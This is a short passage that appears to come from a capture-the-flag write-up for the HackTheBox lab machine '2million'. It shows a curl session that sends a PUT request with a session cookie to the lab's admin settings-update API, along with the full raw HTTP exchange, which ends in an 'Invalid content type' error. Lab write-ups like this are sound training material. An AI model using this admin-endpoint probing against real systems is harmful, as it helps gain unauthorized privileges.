 Connection #0 to host 2million.htb left intact
samsepiol ~ >> curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t" | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.0
> Accept: */*
> Cookie: PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 06 Jan 2025 22:07:48 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [64 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Invalid content type."
}